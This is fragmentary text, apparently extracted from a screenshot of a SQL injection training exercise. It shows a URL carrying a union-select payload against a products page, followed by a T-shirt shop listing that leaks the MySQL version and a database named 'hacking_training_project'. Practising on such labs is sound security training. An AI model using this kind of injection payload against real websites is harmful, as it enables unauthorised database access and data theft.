 13.233.148.87/products.php?cat=1' union select database(),ver
Skull Orange T Shirt
145
Hammer and Sickle T Shirt
350
Anarchist Kids T Shirt
300
Nike Basic Tshirt
499
5.7.30-0ubuntu0.18.04.1
hacking_training_project
VIEW PRODUCT
Basic T shirt
Price: Rs 350/-
VIEW PRODUCT
VIEW PRODUCT